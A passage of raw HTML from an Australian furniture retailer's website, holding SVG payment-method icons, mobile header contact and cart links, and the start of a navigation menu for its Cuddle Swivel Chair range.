<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64.03 13.33">
	<path d="M32.23 4.41a3.21 3.21 0 0 1 0 4.52 3.17 3.17 0 0 1-2.23.91 2.18 2.18 0 0 1-1.51-.6h-.07v3.58l-1.62.52V3.61h1.62v.48l.07-.07A2 2 0 0 1 30 3.49a3.24 3.24 0 0 1 2.26.92m-.69 2.26A1.58 1.58 0 1 0 30 8.34a1.61 1.61 0 0 0 1.57-1.62M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62"/>
	<path d="M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75z"/>
	<path d="M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75zM3.13 9.84a3.12 3.12 0 0 1-2.22-.9 3.17 3.17 0 0 1 0-4.44 3.22 3.22 0 0 1 2.22-.89 3.28 3.28 0 0 1 2 .82l.13.11v-.8h1v6h-1v-.9l-.13.11a3.18 3.18 0 0 1-2 .83m0-5.27a2.15 2.15 0 1 0 2.14 2.16 2.16 2.16 0 0 0-2.14-2.16M8.05 9.65v-5h-.91v-.94h.91V1.93A1.92 1.92 0 0 1 10 0h1.29L11 .94h-1a1 1 0 0 0-1 1v1.74h1.89v.94H9v5zM14.67 9.65a2 2 0 0 1-1.95-2v-3h-.91v-.96h.91V0h1v3.69h1.88v.94h-1.89v3a1 1 0 0 0 1 1h1l.25.94zM18.94 9.76a2.6 2.6 0 0 1-2-.91 3 3 0 0 1-.81-1.88 1.22 1.22 0 0 1 0-.27 3.51 3.51 0 0 1 .08-.71A3.22 3.22 0 0 1 17 4.55a2.67 2.67 0 0 1 4 0 3.11 3.11 0 0 1 .74 1.44 4.35 4.35 0 0 1 .07.88h-4.75v.11a2 2 0 0 0 1.85 1.86 2.37 2.37 0 0 0 1.51-.62l.83.49a3.54 3.54 0 0 1-.74.6 3.23 3.23 0 0 1-1.57.44m0-5.2a2 2 0 0 0-1.77 1.38l-.06.12h3.68l-.07-.14A2 2 0 0 0 19 4.54M22.75 9.65v-6h1v.75l.14-.15A3.69 3.69 0 0 1 26 3.56l-.24 1a2 2 0 0 0-2 1.92v3.18zM56 5.34l1.73-1-.32-.58c-.18-.33-.11-.47.27-.47H61c.33 0 .41.14.25.43-.55 1-1.11 1.94-1.67 2.9-.18.31-.34.31-.53 0s-.14-.24-.34-.59L57 6.99a2 2 0 0 0 .12.21c.43.74.62 1.1 1.06 1.84a1.32 1.32 0 0 0 1.81.52 1.4 1.4 0 0 0 .44-.4 2.9 2.9 0 0 0 .19-.29l3.15-5.46a1.92 1.92 0 0 0 .23-.57 1.3 1.3 0 0 0-1-1.56 1 1 0 0 0-.3 0H56a1.32 1.32 0 0 0-1.34 1.3 1.19 1.19 0 0 0 .15.64c.15.29.33.57.49.85.31.54.39.68.74 1.27M51 10.93v-2h-.7c-.38 0-.46-.14-.27-.47.54-1 1.1-1.91 1.66-2.87.17-.28.31-.31.49 0 .56 1 1.11 1.91 1.66 2.88.17.3.09.44-.26.45h-.67v2h2.34a1.32 1.32 0 0 0 1.36-1.26 1.42 1.42 0 0 0-.13-.61l-.15-.3-3.12-5.41a3.14 3.14 0 0 0-.39-.51A1.31 1.31 0 0 0 51 2.9a1.77 1.77 0 0 0-.16.22c-1.14 1.92-2.26 3.86-3.37 5.8a1.32 1.32 0 0 0 .45 1.82 1.35 1.35 0 0 0 .62.18H51"/>
</svg>
<span class="screen-reader-text">AfterPay 2</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-contact-wrapper">
	<div class="header-button"><a href="#" data-open="#header-contact" data-visible-after="true" data-pos="center" class="icon show-for-medium" role="button" aria-label="Contact information" aria-expanded="false" aria-controls="header-contact" aria-haspopup="dialog" data-flatsome-role-button><i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i></a></div>
	<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact hide-for-medium">
		
						<li class="has-icon">
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			      			  </a>
			</li>
			
			
						<li class="has-icon">
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			     			  </a>
			</li>
			
			</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-50628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/cuddlechair/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cuddle Swivel Chair &#038; Cuddle Petite Chair<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_992328136">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1354098528">


	<div id="col-1876568381" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1991186318" class="text">
		

<h3><span data-text-color="primary">Welcome To Your Space</span></h3>
		
<style>
#text-1991186318 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-small" style="border-radius:9px;">
		<span>Discover Cuddle Chair</span>
	</a>


	<div id="gap-823359251" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-823359251 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
